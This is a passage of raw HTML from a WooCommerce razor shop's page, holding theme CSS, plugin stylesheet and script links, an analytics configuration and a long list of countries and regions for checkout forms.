    box-shadow: rgb(204 219 232) 0 0 6px 0px inset, rgb(255 255 255 / 50%) 0 0 6px 1px inset;
    padding: 30px;
    border-radius: 10px;

}

.post-password-form input[type=submit] {
    padding: 0px 15px;
}
form#gform_1 {
    box-shadow: rgb(204 219 232) 0 0 6px 0px inset, rgb(255 255 255 / 50%) 0 0 6px 1px inset;
    padding: 15px 30px;
    border-radius: 10px;
    background-color: #f7f7f7;
}
.gform_wrapper.gravity-theme .gform_fields {
    grid-row-gap: 1% !important;
}
input#gform_submit_button_1 {
    padding: 1px 15px;
}
.gform_footer.top_label {
    justify-content: center;
}
.rfv img {
	width: 155px;
}#page-top-bar {
	display: none !important;
}				
li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-has-children.menu-item-20658 {
    width: initial;
}				

.desktop-menu .sm-simple .children a .toggle-sub-menu {
	right: -14px;
}				

.single-product .entry-summary>p.stock.out-of-stock {
    display: block !important;
}
.single-product .stock.out-of-stock:before{
    display: none;
}	
div#gform_wrapper_1{
    display:none;
}
.postid-16940 div#gform_wrapper_1,.postid-16939 div#gform_wrapper_1 {
    display: block;
    margin-top:20px;
}
.gform_heading {
    display: none;
}

.product-trust-badge, .entry-product-meta-shipping {
    display: none;
}
/*# sourceURL=minimog-style-inline-css */
</style>
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://lambda-razors.com/wp-content/themes/minimog/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='minimog-wc-frontend-css' href='https://lambda-razors.com/wp-content/themes/minimog/assets/css/wc/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://lambda-razors.com/wp-content/plugins/woocommerce/assets/css/select2.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-ppcp-style-css' href='https://lambda-razors.com/wp-content/plugins/pymntpl-paypal-woocommerce/build/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_public-css' href='https://lambda-razors.com/wp-content/plugins/mailpoet/assets/dist/css/mailpoet-public.eb66e3ab.css' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_0-css' href='https://fonts.googleapis.com/css?family=Abril+FatFace%3A400%2C400i%2C700%2C700i%7CAlegreya%3A400%2C400i%2C700%2C700i%7CAlegreya+Sans%3A400%2C400i%2C700%2C700i%7CAmatic+SC%3A400%2C400i%2C700%2C700i%7CAnonymous+Pro%3A400%2C400i%2C700%2C700i%7CArchitects+Daughter%3A400%2C400i%2C700%2C700i%7CArchivo%3A400%2C400i%2C700%2C700i%7CArchivo+Narrow%3A400%2C400i%2C700%2C700i%7CAsap%3A400%2C400i%2C700%2C700i%7CBarlow%3A400%2C400i%2C700%2C700i%7CBioRhyme%3A400%2C400i%2C700%2C700i%7CBonbon%3A400%2C400i%2C700%2C700i%7CCabin%3A400%2C400i%2C700%2C700i%7CCairo%3A400%2C400i%2C700%2C700i%7CCardo%3A400%2C400i%2C700%2C700i%7CChivo%3A400%2C400i%2C700%2C700i%7CConcert+One%3A400%2C400i%2C700%2C700i%7CCormorant%3A400%2C400i%2C700%2C700i%7CCrimson+Text%3A400%2C400i%2C700%2C700i%7CEczar%3A400%2C400i%2C700%2C700i%7CExo+2%3A400%2C400i%2C700%2C700i%7CFira+Sans%3A400%2C400i%2C700%2C700i%7CFjalla+One%3A400%2C400i%2C700%2C700i%7CFrank+Ruhl+Libre%3A400%2C400i%2C700%2C700i%7CGreat+Vibes%3A400%2C400i%2C700%2C700i' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_1-css' href='https://fonts.googleapis.com/css?family=Heebo%3A400%2C400i%2C700%2C700i%7CIBM+Plex%3A400%2C400i%2C700%2C700i%7CInconsolata%3A400%2C400i%2C700%2C700i%7CIndie+Flower%3A400%2C400i%2C700%2C700i%7CInknut+Antiqua%3A400%2C400i%2C700%2C700i%7CInter%3A400%2C400i%2C700%2C700i%7CKarla%3A400%2C400i%2C700%2C700i%7CLibre+Baskerville%3A400%2C400i%2C700%2C700i%7CLibre+Franklin%3A400%2C400i%2C700%2C700i%7CMontserrat%3A400%2C400i%2C700%2C700i%7CNeuton%3A400%2C400i%2C700%2C700i%7CNotable%3A400%2C400i%2C700%2C700i%7CNothing+You+Could+Do%3A400%2C400i%2C700%2C700i%7CNoto+Sans%3A400%2C400i%2C700%2C700i%7CNunito%3A400%2C400i%2C700%2C700i%7COld+Standard+TT%3A400%2C400i%2C700%2C700i%7COxygen%3A400%2C400i%2C700%2C700i%7CPacifico%3A400%2C400i%2C700%2C700i%7CPoppins%3A400%2C400i%2C700%2C700i%7CProza+Libre%3A400%2C400i%2C700%2C700i%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CRakkas%3A400%2C400i%2C700%2C700i%7CReenie+Beanie%3A400%2C400i%2C700%2C700i%7CRoboto+Slab%3A400%2C400i%2C700%2C700i' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_2-css' href='https://fonts.googleapis.com/css?family=Ropa+Sans%3A400%2C400i%2C700%2C700i%7CRubik%3A400%2C400i%2C700%2C700i%7CShadows+Into+Light%3A400%2C400i%2C700%2C700i%7CSpace+Mono%3A400%2C400i%2C700%2C700i%7CSpectral%3A400%2C400i%2C700%2C700i%7CSue+Ellen+Francisco%3A400%2C400i%2C700%2C700i%7CTitillium+Web%3A400%2C400i%2C700%2C700i%7CUbuntu%3A400%2C400i%2C700%2C700i%7CVarela%3A400%2C400i%2C700%2C700i%7CVollkorn%3A400%2C400i%2C700%2C700i%7CWork+Sans%3A400%2C400i%2C700%2C700i%7CYatra+One%3A400%2C400i%2C700%2C700i' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//lambda-razors.com/wp-content/uploads/pum/pum-site-styles.css?generated=1755151839' type='text/css' media='all' />
<link rel='stylesheet' id='minimog-child-style-css' href='https://lambda-razors.com/wp-content/themes/minimog-child/style.css' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lexend%20Deca:100,200,300,400,500,600,700,800,900&#038;subset=latin,latin-ext,vietnamese&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lexend%20Deca:100,200,300,400,500,600,700,800,900&#038;subset=latin,latin-ext,vietnamese&#038;display=swap" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lexend%20Deca:100,200,300,400,500,600,700,800,900&#038;subset=latin,latin-ext,vietnamese&#038;display=swap" /></noscript><link rel='stylesheet' id='wpr-text-animations-css-css' href='https://lambda-razors.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://lambda-razors.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://lambda-razors.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<!--n2css--><!--n2js--><script type="text/javascript" src="https://lambda-razors.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/lambda-razors.com","hash_tracking":"false","v4_id":"G-WZMQP62T15"};/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://lambda-razors.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://lambda-razors.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://lambda-razors.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lambda-razors.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://lambda-razors.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lambda-razors.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lambda-razors.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan / \\u4e91\\u5357\",\"CN2\":\"Beijing / \\u5317\\u4eac\",\"CN3\":\"Tianjin / \\u5929\\u6d25\",\"CN4\":\"Hebei / \\u6cb3\\u5317\",\"CN5\":\"Shanxi / \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia / \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning / \\u8fbd\\u5b81\",\"CN8\":\"Jilin / \\u5409\\u6797\",\"CN9\":\"Heilongjiang / \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai / \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu / \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang / \\u6d59\\u6c5f\",\"CN13\":\"Anhui / \\u5b89\\u5fbd\",\"CN14\":\"Fujian / \\u798f\\u5efa\",\"CN15\":\"Jiangxi / \\u6c5f\\u897f\",\"CN16\":\"Shandong / \\u5c71\\u4e1c\",\"CN17\":\"Henan / \\u6cb3\\u5357\",\"CN18\":\"Hubei / \\u6e56\\u5317\",\"CN19\":\"Hunan / \\u6e56\\u5357\",\"CN20\":\"Guangdong / \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang / \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan / \\u6d77\\u5357\",\"CN23\":\"Chongqing / \\u91cd\\u5e86\",\"CN24\":\"Sichuan / \\u56db\\u5ddd\",\"CN25\":\"Guizhou / \\u8d35\\u5dde\",\"CN26\":\"Shaanxi / \\u9655\\u897f\",\"CN27\":\"Gansu / \\u7518\\u8083\",\"CN28\":\"Qinghai / \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui / \\u5b81\\u590f\",\"CN30\":\"Macao / \\u6fb3\\u95e8\",\"CN31\":\"Tibet / \\u897f\\u85cf\",\"CN32\":\"Xinjiang / \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las 